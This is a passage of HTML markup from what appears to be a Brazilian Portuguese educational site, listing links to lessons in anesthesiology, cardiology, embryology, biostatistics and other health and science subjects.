                <span class="field-content"><a href="/anatomia-animal-i-12-base-%C3%B3ssea-da-m%C3%A3o-do-cavalo">[ANATOMIA ANIMAL I] 12. Base óssea da mão do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-13-base-%C3%B3ssea-do-p%C3%A9-do-cavalo">[ANATOMIA ANIMAL I] 13. Base óssea do pé do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-1-base-%C3%B3ssea-da-m%C3%A3o-da-galinha">[ANATOMIA ANIMAL I] 1. Base óssea da mão da galinha.</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-14-sistema-genital-da-porca">[ANATOMIA ANIMAL I] 14. Sistema genital da porca</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/anestesiologia">Anestesiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-suporte-b%C3%A1sico-de-vida-no-adulto-2010">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Suporte Básico de Vida no Adulto - 2010</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-abertura-da-a%C3%A9rea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Abertura da Via Aérea</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-intuba%C3%A7%C3%A3o-orotraqueal">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Intubação Orotraqueal</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-mascara-laringea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Mascara Laringea</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-ventila%C3%A7%C3%A3o-com-bolsa-v%C3%A1lvula-m%C3%A1scara">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Ventilação com Bolsa-Válvula-Máscara</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-vias-a%C3%A9reas">[ANESTESIOLOGIA] Vias aéreas</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-avalia%C3%A7%C3%A3o-pr%C3%A9anest%C3%A9sica">[ANESTESIOLOGIA] Avaliação PréAnestésica</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-desfibrila%C3%A7%C3%A3o">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Desfibrilação</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-diprivan">[ANESTESIOLOGIA] Bombas Infusoras: Diprivan</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-ultiva">[ANESTESIOLOGIA] Bombas infusoras: Ultiva</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal-e-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal e Dr. Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof%C2%AA-anna-am%C3%A9lia">[ANESTESIOLOGIA] Discussão das Aulas - Profª Anna Amélia</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-abordagem-da-parada-cardiopulmonar-na-gestante">[ANESTESIOLOGIA] Abordagem da Parada Cardiopulmonar na Gestante</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas Dr Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-aspectos-%C3%A9ticos-e-legais-na-terap%C3%AAutica-do-paciente-cr%C3%ADtico">[ANESTESIOLOGIA] Aspectos Éticos e Legais na Terapêutica do Paciente Crítico</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-%C3%ADndice-bispectral-bis">[ANESTESIOLOGIA] Índice Bispectral (BIS)</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-1">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-2">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-peridural">[ANESTESIOLOGIA] Peridural</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-humanas/antropologia">Antropologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-33">A procura de uma identidade 3/3</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte-2">[ANTROPOLOGIA] A procura de uma identidade - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte1">[ANTROPOLOGIA] A procura de uma identidade - parte1</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte3">[ANTROPOLOGIA] A procura de uma identidade - parte3</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-1">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-3">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-13">A procura de uma identidade 1/3</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-23">A procura de uma identidade 2/3</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cardiologia">Cardiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-valsalva">[CARDIOLOGIA] Manobra de Valsalva</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-colececil">[CARDIOLOGIA] Sopro de Colececil</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fixo-de-b2">[CARDIOLOGIA] Desdobramento Fixo de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-miocardiopatia-hipertr%C3%B3fica">[CARDIOLOGIA] Miocardiopatia Hipertrófica</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-disfun%C3%A7%C3%A3o-ventricular">[CARDIOLOGIA] Sopro de Disfunção Ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pericardite-constritiva">[CARDIOLOGIA] Pericardite Constritiva</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-eje%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Ejeção</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-regurgita%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Regurgitação</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2-0">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial">[CARDIOLOGIA] Pulso Arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-still">[CARDIOLOGIA] Sopro de Still</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-patol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Patológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-de-amplitude-aumentada">[CARDIOLOGIA] Pulso Arterial de Amplitude Aumentada</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-mesodiast%C3%B3lico">[CARDIOLOGIA] Sopro Mesodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-paradoxal">[CARDIOLOGIA] Pulso Arterial Paradoxal</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-protodiast%C3%B3lico">[CARDIOLOGIA] Sopro Protodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta-0">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-tardus-e-parvus">[CARDIOLOGIA] Pulso Arterial Tardus e Parvus</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico">[CARDIOLOGIA] Sopro Sistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eletrocardiograma">[CARDIOLOGIA] Eletrocardiograma</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-qb1">[CARDIOLOGIA] QB1</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico-ejetivo">[CARDIOLOGIA] Sopro Sistólico Ejetivo</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-lento">[CARDIOLOGIA] Enchimento Lento</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-relaxamento-isovolum%C3%A9trico">[CARDIOLOGIA] Relaxamento Isovolumétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopros">[CARDIOLOGIA] Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-r%C3%A1pido">[CARDIOLOGIA] Enchimento Rápido</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-ru%C3%ADdo-de-lyan">[CARDIOLOGIA] Ruído de Lyan</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-tumor-plop">[CARDIOLOGIA] Tumor Plop</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-segunda-bulha">[CARDIOLOGIA] Segunda Bulha</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-choque-valvular-pulmonar">[CARDIOLOGIA] Choque Valvular Pulmonar</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-zumbido-venoso">[CARDIOLOGIA] Zumbido Venoso</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico-0">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-cont%C3%ADnuo">[CARDIOLOGIA] Sopro Contínuo</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-classifica%C3%A7%C3%A3o-dos-sopros">[CARDIOLOGIA] Classificação dos Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-mesotelessist%C3%B3lico">[CARDIOLOGIA] Estalido Mesotelessistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-estenose-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Estenose Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-gravidade-da-estenose-mitral">[CARDIOLOGIA] Gravidade da Estenose Mitral</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-insufici%C3%AAncia-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Insuficiência Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica-0">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-introdu%C3%A7%C3%A3o-ao-ciclo-card%C3%ADaco">[CARDIOLOGIA] Introdução ao Ciclo Cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-austin-flint">[CARDIOLOGIA] Sopro de Austin Flint</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2-0">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-rivero-carvallo">[CARDIOLOGIA] Manobra de Rivero Carvallo</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-carey-coombs-grant">[CARDIOLOGIA] Sopro de Carey Coombs Grant</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cl%C3%ADnica-m%C3%A9dica">Clínica Médica</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-aneurisma-de-aorta-abdominal">[Clínica Médica] - Aneurisma de Aorta Abdominal</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADncope">[Clínica Médica] - Síncope</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADndrome-metab%C3%B3lica">[Clínica Médica] - Síndrome Metabólica</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-vertigem">[Clínica Médica] - Vertigem</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/embriologia">Embriologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino">[EMBRIOLOGIA] Intestino</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino-far%C3%ADngeo">[EMBRIOLOGIA] Intestino Faríngeo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-p%C3%A2ncreas">[EMBRIOLOGIA] Pâncreas</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-l%C3%ADngua">[EMBRIOLOGIA] Língua</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-sistema-cardiovascular">[EMBRIOLOGIA] Sistema Cardiovascular</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-aparelho-urogenital">[EMBRIOLOGIA] Aparelho Urogenital</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-est%C3%B4mago">[EMBRIOLOGIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-face">[EMBRIOLOGIA] Face</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-f%C3%ADgado-e-vias-biliares">[EMBRIOLOGIA] Fígado e Vias Biliares</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/enfermagem">Enfermagem</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-biosseguran%C3%A7-montagem-do-descarpack">[ENFERMAGEM] Biossegurança: Montagem do Descarpack</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-diabetes">[ENFERMAGEM] Diabetes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/engenharia-agr%C3%ADcola">Engenharia Agrícola</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-simplex-exemplos-de-aplica%C3%A7%C3%A3o-3-vari%C3%A1veis">[Engenharia Agrícola e Ambiental] TER00084 Simplex Exemplos de Aplicação 3 Variáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-modelagem-e-otimiza%C3%A7%C3%A3o-de-sistemas-agr%C3%ADcolas-e-ambientais">[Engenharia Agrícola e Ambiental] TER00084 Modelagem e Otimização de Sistemas Agrícolas e Ambientais</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-lindo-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Lindo em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-solver-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Solver em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-sensibilidade">[Engenharia Agrícola e Ambiental] TER00084 Sensibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-resolu%C3%A7%C3%A3o-de-exerc%C3%ADcio-do-livro-j-stewart-vol-i">[Engenharia Agrícola e Ambiental] TER00084 Resolução de exercício do Livro J. Stewart Vol. I</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/epidemiologia">Epidemiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-1">[Bioestatística]: Aula 4 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-5">[Bioestatística]: Aula 2 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-9">[Bioestatística]: Aula 1 - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-2">[Bioestatística]: Aula 4 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-6">[Bioestatística]: Aula 2 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-1">[Bioestatística]: Aula 1 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-3">[Bioestatística]: Aula 4 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-7">[Bioestatística]: Aula 2 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-2-0">[Bioestatística]: Aula 1 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-4">[Bioestatística]: Aula 4 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-8">[Bioestatística]: Aula 2 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-3">[Bioestatística]: Aula 1 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-5">[Bioestatística]: Aula 4 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-4-0">[Bioestatística]: Aula 1 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-6">[Bioestatística]: Aula 4 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
